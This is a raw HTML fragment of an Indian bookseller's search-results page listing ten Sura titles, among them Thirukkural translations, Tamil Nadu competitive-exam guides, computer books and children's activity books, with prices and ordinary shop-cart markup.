							<div style="display: inline;" id="divStartItem">61</div>
							-
							<div style="display: inline;" id="divEndItem">70</div>
							of
							<div style="display: inline;" id="divTotalItem">1029</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-e9a802f08c6b302f26055e69-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: none;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within ''" title="Search within ''" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/77169/thirukkural-tamil-and-english-versions">
					<img loading=lazy class="default-img img-responsive lazy" title="Thirukkural Tamil and English Versions Books" src="https://www.surabooks.com//Cache/Books/75000/72451/images/Large/201651062642w59.jpg" alt="Thirukkural Tamil and English Versions Books" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72451/images/Large/201651062642w59.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(77169);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/77169/thirukkural-tamil-and-english-versions">Thirukkural Tamil and English Versions Books</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45610/j-narayanasamy'>J. Narayanasamy</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Thirukkural Tamil and English Versions <a href="/Books/77169/thirukkural-tamil-and-english-versions" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2024</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 225.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 250.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77169');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=77169'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257346/suras-trb-beo-block-educational-officer-tamil-english-literature-exam-book">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S TRB BEO(Block Educational Officer) Tamil & English Literature Exam Books - Latest Updated Edition 2025" src="https://www.surabooks.com//Cache/Books/245000/241086/images/Large/202512065060e191.jpg" alt="SURA`S TRB BEO(Block Educational Officer) Tamil & English Literature Exam Books - Latest Updated Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/241086/images/Large/202512065060e191.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257346);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257346/suras-trb-beo-block-educational-officer-tamil-english-literature-exam-book">SURA`S TRB BEO(Block Educational Officer) Tamil & English Literature Exam Books - Latest Updated Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a>, <a class='NavLink' href='/author/105927/s-sasikala-devi-ma-mphiltamil'>S. Sasikala devi M.A. M.Phil(Tamil).</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S TRB BEO(Block Educational Officer) Tamil & English Literature Exam Books - Latest Updated Edition 2025 <a href="/Books/257346/suras-trb-beo-block-educational-officer-tamil-english-literature-exam-book" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 700.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 700.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257346');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257346'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/216320/suras-super-computer-books-2">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S Super Computer Books - 2" src="https://www.surabooks.com//Cache/Books/205000/200060/images/Large/201862159275scb2.jpg" alt="SURA`S Super Computer Books - 2" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/205000/200060/images/Large/201862159275scb2.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(216320);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/216320/suras-super-computer-books-2">SURA`S Super Computer Books - 2</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/105930/a-panel-of-author'>A Panel of Author</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Sura's Super Computer Books - 2 <a href="/Books/216320/suras-super-computer-books-2" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2024</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 162.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 162.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216320');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=216320'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/236770/suras-super-computer-books-7">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S Super Computer Books - 7" src="https://www.surabooks.com//Cache/Books/225000/220510/images/Large/202031862684scb7.jpg" alt="SURA`S Super Computer Books - 7" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220510/images/Large/202031862684scb7.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(236770);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/236770/suras-super-computer-books-7">SURA`S Super Computer Books - 7</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S Super Computer Books - 7 <a href="/Books/236770/suras-super-computer-books-7" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2024</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 288.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 288.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236770');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=236770'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/236713/suras-nursery-rhymes-books-part-1">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S Nursery Rhymes Books - Part - 1" src="https://www.surabooks.com//Cache/Books/225000/220453/images/Large/20202860527rym-1.jpg" alt="SURA`S Nursery Rhymes Books - Part - 1" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220453/images/Large/20202860527rym-1.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(236713);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/236713/suras-nursery-rhymes-books-part-1">SURA`S Nursery Rhymes Books - Part - 1</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S Nursery Rhymes Books - Part - 1 <a href="/Books/236713/suras-nursery-rhymes-books-part-1" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 54.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 54.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236713');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=236713'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/216383/tnpsc-group-2-ii-exam-previous-years-questions-with-explanatory-answers-books-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books (Q-Bank) in Tamil 2025" src="https://www.surabooks.com//Cache/Books/205000/200123/images/Large/202511659051b605.jpg" alt="SURA`S TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books (Q-Bank) in Tamil 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/205000/200123/images/Large/202511659051b605.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(216383);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/216383/tnpsc-group-2-ii-exam-previous-years-questions-with-explanatory-answers-books-tamil-medium">SURA`S TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books (Q-Bank) in Tamil 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6678/vvk-subburaj'>V.V.K. Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books in Tamil 2025 <a href="/Books/216383/tnpsc-group-2-ii-exam-previous-years-questions-with-explanatory-answers-books-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 450.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 450.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216383');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=216383'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/307890/sura-tnpsc-group-2-ii-exam-previous-years-questions-explanatory-answers-books-q-bank-tamil">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books (Q-Bank) in Tamil 2026" src="https://www.surabooks.com//Cache/Books/295000/291630/images/Large/2025111744762sura.jpg" alt="SURA`S TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books (Q-Bank) in Tamil 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/295000/291630/images/Large/2025111744762sura.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(307890);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/307890/sura-tnpsc-group-2-ii-exam-previous-years-questions-explanatory-answers-books-q-bank-tamil">SURA`S TNPSC Group 2 II Exam Previous Years Questions with Explanatory Answers Books (Q-Bank) in Tamil 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6678/vvk-subburaj'>V.V.K. Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">A complete Q-Bank for TNPSC Group II Exam preparation, featuring previous years� question papers with detailed explanatory answers. Updated for the 2026 exam in Tamil medium to help aspirants understa... <a href="/Books/307890/sura-tnpsc-group-2-ii-exam-previous-years-questions-explanatory-answers-books-q-bank-tamil" style="display: inline;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2026</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 450.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307890');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=307890'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/237081/suras-tnahd-tamil-nadu-animal-husbandry-dept-veterinary-inspector-level-2-exam-books-in-tamil">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S TNAHD (Tamil Nadu Animal Husbandry Dept.) Veterinary Inspector Level 2 Exam Books in Tamil" src="https://www.surabooks.com//Cache/Books/225000/220821/images/Large/202321643551b667.jpg" alt="SURA`S TNAHD (Tamil Nadu Animal Husbandry Dept.) Veterinary Inspector Level 2 Exam Books in Tamil" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220821/images/Large/202321643551b667.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(237081);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/237081/suras-tnahd-tamil-nadu-animal-husbandry-dept-veterinary-inspector-level-2-exam-books-in-tamil">SURA`S TNAHD (Tamil Nadu Animal Husbandry Dept.) Veterinary Inspector Level 2 Exam Books in Tamil</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6678/vvk-subburaj'>V.V.K. Subburaj</a>, <a class='NavLink' href='/author/105965/drs-narayanasamy-bvsc'>Dr.S. Narayanasamy BVSc</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S TNAHD (Tamil Nadu Animal Husbandry Dept.) Veterinary Inspector Level 2 Exam Books in Tamil <a href="/Books/237081/suras-tnahd-tamil-nadu-animal-husbandry-dept-veterinary-inspector-level-2-exam-books-in-tamil" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2023</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 300.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 300.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('237081');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=237081'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78900/fun-with-colouring-book-iii">
					<img loading=lazy class="default-img img-responsive lazy" title="Fun With Colouring - Book III" src="https://www.surabooks.com//Cache/Books/75000/74118/images/Large/2014811183201162562190_AAA45_Fun with Coloring_Front Wrapper.jpg" alt="Fun With Colouring - Book III" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74118/images/Large/2014811183201162562190_AAA45_Fun with Coloring_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78900);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78900/fun-with-colouring-book-iii">Fun With Colouring - Book III</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46608/childrens-editors'>Children`s Editors</a>, <a class='NavLink' href='/author/46628/sura-books'>Sura Books</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (8 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">A interesting book of how to use colour combination <a href="/Books/78900/fun-with-colouring-book-iii" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 25.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 25.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78900');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78900'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78922/my-big-book-of-abc">
					<img loading=lazy class="default-img img-responsive lazy" title="My Big Book of ABC" src="https://www.surabooks.com//Cache/Books/75000/74140/images/Large/20148111852011113048981_AAA68_My Biig Book of ABC_Front Wrapper.jpg" alt="My Big Book of ABC" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74140/images/Large/20148111852011113048981_AAA68_My Biig Book of ABC_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78922);" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78922/my-big-book-of-abc">My Big Book of ABC</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46608/childrens-editors'>Children`s Editors</a>, <a class='NavLink' href='/author/46628/sura-books'>Sura Books</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">A needful book to make your child practice the formation of writing <a href="/Books/78922/my-big-book-of-abc" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 40.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 40.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78922');" data-cf-modified-e9a802f08c6b302f26055e69-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78922'" data-cf-modified-e9a802f08c6b302f26055e69-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: ;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
